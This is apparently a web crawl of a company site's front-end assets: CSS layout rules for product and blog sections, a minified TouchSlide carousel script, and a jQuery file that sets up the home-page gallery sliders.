    .wide_screen li .products_img a:before { content: ' '; position: absolute; left: 0; top: 0; right: 0; bottom: 0; display: block; -webkit-transition: all 0.6s ease; -o-transition: all 0.6s ease; transition: all 0.6s ease; z-index: 1; }
    .wide_screen li:hover .products_img a:before { background-color: rgba(255, 255, 255, 0.9); }
    .wide_screen li:hover .products_bg { opacity: 1; filter: alpha(opacity=100); top: 50%; }
    .wide_screen .products_bg { opacity: 0; filter: alpha(opacity=0); position: absolute; z-index: 2; left: 0; right: 0; margin: auto; padding: 0 20px; top: 52%; height: auto; text-align: center; -webkit-transition: all 0.6s ease; -o-transition: all 0.6s ease; transition: all 0.6s ease; -ms-transform: translateY(-50%); -webkit-transform: translateY(-50%); transform: translateY(-50%) }
    .wide_screen .products_title { max-height: 48px; line-height: 48px; }
    .wide_screen .products_title a { font-size: 1.33333em; max-height: 48px; }
}
@media (max-width:991px) {
    .wide_screen .products_title a { display: block; white-space: nowrap; }
}
@media (max-width:767px) {
    .wide_screen li:nth-child(2n+1) { clear: both; }
}
@media (max-width: 767px) {
    .custom_products, .play_products_modal { padding: 15px 0; }
    .gallery_jigsaw_b, .gallery_jigsaw { padding: 10px 0; }
}
.blogsHomePart{ padding-top:15px; padding-bottom:15px;}
.homeBlogModel { position: relative; margin-left: -5px; margin-right: -5px; }
.homeBlogModel .homeBlogModel-li { float: left; width: 100%; padding:0 5px 15px; text-align: left;}
.homeBlogModel .homeBlogModel-li-img { position:relative; background-color:#ECECEC; padding-bottom:60%; overflow:hidden;}
.homeBlogModel .homeBlogModel-li-img a{ position:absolute; top:0; left:0; bottom:0; right:0; display:block; background-repeat:no-repeat; background-position:center; background-size:cover; -webkit-transition: all .5s ease-in-out; -o-transition: all .5s ease-in-out; transition: all .5s ease-in-out;}
.homeBlogModel .homeBlogModel-li-img:hover a{ transform: scale(1.1);}
.homeBlogModel .homeBlogModel-li-tags{ line-height:20px; margin-top:5px;}
.homeBlogModel .homeBlogModel-li-title{ margin:5px 0; font-size:22px;}
.homeBlogModel .homeBlogModel-li-title a:hover{ text-decoration:underline;}
.homeBlogModel .homeBlogModel-li-type{ color:#aaa;}
.homeBlogModel .homeBlogModel-li-type a{ color:#999; text-decoration:underline;}
.homeBlogModel .homeBlogModel-li-content{ margin:5px 0; color:#777;}
@media (min-width: 768px) {
    .homeBlogModel[data-row='1'] .homeBlogModel-li{ padding-left:355px; min-height:215px;}
    .homeBlogModel[data-row='1'] .homeBlogModel-li-img{ position:absolute; left:5px; width:335px; padding:0; height:200px;}
    .homeBlogModel[data-row='1'] .homeBlogModel-li:nth-child(1n+1),.homeBlogModel[data-row='2'] .homeBlogModel-li:nth-child(2n+1),.homeBlogModel[data-row='3'] .homeBlogModel-li:nth-child(3n+1),.homeBlogModel[data-row='4'] .homeBlogModel-li:nth-child(4n+1){ clear:both;}
    .homeBlogModel[data-row='2'] .homeBlogModel-li { width: 50%; }
    .homeBlogModel[data-row='3'] .homeBlogModel-li { width: 33.33333%; }
    .homeBlogModel[data-row='4'] .homeBlogModel-li { width: 25%; }
}


--- FILE ---
content_type: text/css
request_url: https://dragon-tt.com/assets/css/index.css
body_size: 86
content:
@charset "utf-8";
/* CSS Document */
.products_overlay .products_overlay_btn { background-color: #333; }
.products_overlay .products_overlay_btn:hover { background-color: #000; }
.custom_products li.categoryimg .category_title { background-color: #333; }
.modal_play li .text-content h4 { background-color: #333; }
.play_products_modal h4 a { color: #000; }
.play_products_modal h4 a:hover { color: #333; }
.custom_products li .products_title, .custom_products li .products_title a { height: 25px; line-height: 25px; font-weight: 400; }


--- FILE ---
content_type: application/javascript
request_url: https://dragon-tt.com/assets/js/TouchSlide.1.1.js
body_size: 2092
content:
var TouchSlide = function (ac) {ac = ac || {}; var G = { slideCell: ac.slideCell || "#touchSlide", titCell: ac.titCell || ".hd li", mainCell: ac.mainCell || ".bd", effect: ac.effect || "left", autoPlay: ac.autoPlay || false, delayTime: ac.delayTime || 200, interTime: ac.interTime || 2500, defaultIndex: ac.defaultIndex || 0, titOnClassName: ac.titOnClassName || "on", autoPage: ac.autoPage || false, prevCell: ac.prevCell || ".prev", nextCell: ac.nextCell || ".next", pageStateCell: ac.pageStateCell || ".pageState", pnLoop: ac.pnLoop == "undefined " ? true : ac.pnLoop, startFun: ac.startFun || null, endFun: ac.endFun || null, switchLoad: ac.switchLoad || null }; var g = document.getElementById(G.slideCell.replace("#", "")); if (!g) { return false } var d = function (aj, af) { aj = aj.split(" "); var ai = []; af = af || document; var ad = [af]; for (var ah in aj) { if (aj[ah].length != 0) { ai.push(aj[ah]) } } for (var ah in ai) { if (ad.length == 0) { return false } var ak = []; for (var a in ad) { if (ai[ah][0] == "#") { ak.push(document.getElementById(ai[ah].replace("#", ""))) } else { if (ai[ah][0] == ".") { var al = ad[a].getElementsByTagName("*"); for (var ag = 0; ag < al.length; ag++) { var ae = al[ag].className; if (ae && ae.search(new RegExp("\\b" + ai[ah].replace(".", "") + "\\b")) != -1) { ak.push(al[ag]) } } } else { var al = ad[a].getElementsByTagName(ai[ah]); for (var ag = 0; ag < al.length; ag++) { ak.push(al[ag]) } } } } ad = ak } return ad.length == 0 || ad[0] == af ? false : ad }; var U = function (ad, a) { var i = document.createElement("div"); i.innerHTML = a; i = i.children[0]; var ae = ad.cloneNode(true); i.appendChild(ae); ad.parentNode.replaceChild(i, ad); R = ae; return i }; var S = function (ad, a) { var i = 0; if (ad.currentStyle) { i = ad.currentStyle[a] } else { i = getComputedStyle(ad, false)[a] } return parseInt(i.replace("px", "")) }; var E = function (i, a) { if (!i || !a || (i.className && i.className.search(new RegExp("\\b" + a + "\\b")) != -1)) { return } i.className += (i.className ? " " : "") + a }; var t = function (i, a) { if (!i || !a || (i.className && i.className.search(new RegExp("\\b" + a + "\\b")) == -1)) { return } i.className = i.className.replace(new RegExp("\\s*\\b" + a + "\\b", "g"), "") }; var W = G.effect; var q = d(G.prevCell, g)[0]; var F = d(G.nextCell, g)[0]; var D = d(G.pageStateCell)[0]; var R = d(G.mainCell, g)[0]; if (!R) { return false } var h = R.children.length; var x = d(G.titCell, g); var o = x ? x.length : h; var l = G.switchLoad; var I = parseInt(G.defaultIndex); var w = parseInt(G.delayTime); var r = parseInt(G.interTime); var T = (G.autoPlay == "false" || G.autoPlay == false) ? false : true; var s = (G.autoPage == "false" || G.autoPage == false) ? false : true; var f = (G.pnLoop == "false" || G.pnLoop == false) ? false : true; var aa = I; var V = null; var X = null; var C = null; var B = 0; var y = 0; var M = 0; var K = 0; var k = 0; var N = (/hp-tablet/gi).test(navigator.appVersion); var u = "ontouchstart" in window && !N; var P = u ? "touchstart" : "mousedown"; var p = u ? "touchmove" : ""; var v = u ? "touchend" : "mouseup"; var H = 0; var A = R.parentNode.clientWidth; var Q; var c; var ab = h; if (o == 0) { o = h } if (s) { o = h; x = x[0]; x.innerHTML = ""; var J = ""; if (G.autoPage == true || G.autoPage == "true") { for (var Z = 0; Z < o; Z++) { J += "<li>" + (Z + 1) + "</li>" } } else { for (var Z = 0; Z < o; Z++) { J += G.autoPage.replace("$", (Z + 1)) } } x.innerHTML = J; x = x.children } if (W == "leftLoop") { ab += 2; R.appendChild(R.children[0].cloneNode(true)); R.insertBefore(R.children[h - 1].cloneNode(true), R.children[0]) } Q = U(R, '<div class="tempWrap" style="overflow:hidden; position:relative;"></div>'); R.style.cssText = "width:" + ab * A + "px;" + "position:relative;overflow:hidden;padding:0;margin:0;"; for (var Z = 0; Z < ab; Z++) { R.children[Z].style.cssText = "display:table-cell;vertical-align:top;width:" + A + "px" } var Y = function () { if (typeof G.startFun == "function") { G.startFun(I, o) } }; var m = function () { if (typeof G.endFun == "function") { G.endFun(I, o) } }; var b = function (a) { var i = (W == "leftLoop" ? I + 1 : I) + a; var ad = function (ag) { try { var ae = R.children[ag].getElementsByTagName("img"); for (var af = 0; af < ae.length; af++) { if (ae[af].getAttribute(l)) { ae[af].setAttribute("src", ae[af].getAttribute(l)); ae[af].removeAttribute(l) } } } catch (ah) { } }; ad(i); if (W == "leftLoop") { switch (i) { case 0: ad(h); break; case 1: ad(h + 1); break; case h: ad(0); break; case h + 1: ad(1); break } } }; var n = function () { A = Q.clientWidth; R.style.width = ab * A + "px"; for (var a = 0; a < ab; a++) { R.children[a].style.width = A + "px" } var ad = W == "leftLoop" ? I + 1 : I; e(-ad * A, 0) }; window.addEventListener("resize", n, false); var e = function (ad, i, a) { if (!!a) { a = a.style } else { a = R.style } a.webkitTransitionDuration = a.MozTransitionDuration = a.msTransitionDuration = a.OTransitionDuration = a.transitionDuration = i + "ms"; a.webkitTransform = "translate(" + ad + "px,0)" + "translateZ(0)"; a.msTransform = a.MozTransform = a.OTransform = "translateX(" + ad + "px)" }; var L = function (a) { switch (W) { case "left": if (I >= o) { I = a ? I - 1 : 0 } else { if (I < 0) { I = a ? 0 : o - 1 } } if (l != null) { b(0) } e((-I * A), w); aa = I; break; case "leftLoop": if (l != null) { b(0) } e(-(I + 1) * A, w); if (I == -1) { X = setTimeout(function () { e(-o * A, 0) }, w); I = o - 1 } else { if (I == o) { X = setTimeout(function () { e(-A, 0) }, w); I = 0 } } aa = I; break } Y(); C = setTimeout(function () { m() }, w); for (var ad = 0; ad < o; ad++) { t(x[ad], G.titOnClassName); if (ad == I) { E(x[ad], G.titOnClassName) } } if (f == false) { t(F, "nextStop"); t(q, "prevStop"); if (I == 0) { E(q, "prevStop") } else { if (I == o - 1) { E(F, "nextStop") } } } if (D) { D.innerHTML = "<span>" + (I + 1) + "</span>/" + o } }; L(); if (T) { V = setInterval(function () { I++; L() }, r) } if (x) { for (var Z = 0;Z < o; Z++) { (function () { var a = Z; x[a].addEventListener("click", function (i) { clearTimeout(X); clearTimeout(C); I = a; L() }) })() } } if (F) { F.addEventListener("click", function (a) { if (f == true || I != o - 1) { clearTimeout(X); clearTimeout(C); I++; L() } }) } if (q) { q.addEventListener("click", function (a) { if (f == true || I != 0) { clearTimeout(X); clearTimeout(C); I--; L() } }) } var j = function (i) { clearTimeout(X); clearTimeout(C); c = undefined; M = 0; var a = u ? i.touches[0] : i; B = a.pageX; y = a.pageY; R.addEventListener(p, z, false); R.addEventListener(v, O, false) }; var z = function (i) { if (u) { if (i.touches.length > 1 || i.scale && i.scale !== 1) { return } } var a = u ? i.touches[0] : i; M = a.pageX - B; K = a.pageY - y; if (typeof c == "undefined") { c = !!(c || Math.abs(M) < Math.abs(K)) } if (!c) { i.preventDefault(); if (T) { clearInterval(V) } switch (W) { case "left": if ((I == 0 && M > 0) || (I >= o - 1 && M < 0)) { M = M * 0.4 } e(-I * A + M, 0); break; case "leftLoop": e(-(I + 1) * A + M, 0); break } if (l != null && Math.abs(M) > A / 3) { b(M > -0 ? -1 : 1) } } }; var O = function (a) { if (M == 0) { return } a.preventDefault(); if (!c) { if (Math.abs(M) > A / 10) { M > 0 ? I-- : I++ } L(true); if (T) { V = setInterval(function () { I++; L() }, r) } } R.removeEventListener(p, z, false); R.removeEventListener(v, O, false) }; R.addEventListener(P, j, false)};

--- FILE ---
content_type: application/javascript
request_url: https://dragon-tt.com/assets/js/home.js
body_size: 567
content:
// JavaScript Document
custom_products();
$(document).ready(function(){
	$(window).resize(function(){
		   custom_products();
	});
	$(".modal_gallery_slide").each(function(index, element) {
		$(this).attr("id","modal_gallery_"+ index);
		var data = { 
			slideCell:"#modal_gallery_" + index,
			titCell:".hd ul",
			mainCell:".bd ul", 
			effect:"leftLoop",
			delayTime:"1000",
			interTime:"8000",
			autoHover:true,
			autoPlay:true,
			autoPage:true,
			pageStateCell:"#modal_gallery_" + index + " .pageState",
			switchLoad:"_src",
		}
		if(typeof TouchSlideData == "object"){
			if(TouchSlideData["slideCell"]){
				if(TouchSlideData["slideCell"] == data["slideCell"]){
					delete TouchSlideData["slideCell"];
					data =  $.extend(data , TouchSlideData);
				}
			}else{
				data =  $.extend(data , TouchSlideData);
			}
		}
		TouchSlide(data);
	});
	$(".modal_gallery_a_slide").each(function(index, element) {
		$(this).attr("id","modal_gallery_a_"+ index);
		var $obj = $(this);
		TouchSlide({ 
			slideCell:"#modal_gallery_a_" + index,
			titCell:".hd ul",
			mainCell:".bd ul", 
			effect:"leftLoop",
			delayTime:"1000",
			interTime:"8000",
			autoHover:true,
			autoPlay:true,
			autoPage:true,
			switchLoad:"_src",
			pageStateCell:"#modal_gallery_a_" + index + " .pageState",
			endFun:function(i,c){
				$obj.find(" .bd ul li").eq(i + 1).addClass("on").siblings().removeClass("on");
			}
		});
		$obj.on("click",".li_prev",function(){
			$obj.find(".prev").click();
		}).on("click",".li_next",function(){
			$obj.find(".next").click();
		})
	})
	$(".play_products_modal_slide").each(function(index, element) {
		$(this).attr("id","play_products_modal_"+ index);
		TouchSlide({ 
			slideCell:"#play_products_modal_" + index,
			titCell:".hd ul",
			effect:"left",
			autoPage:true,
			pnLoop:"true",
			switchLoad:"_src",
			pageStateCell:"#play_products_modal_" + index + " .pageState",
		});
	});
})
function custom_products(){
	$(".custom_products").each(function(index, element) {
		var $categoryimg = $(this).find(".categoryimg");
		$(this).find(".categoryimg").height($categoryimg.next().height());
	});
}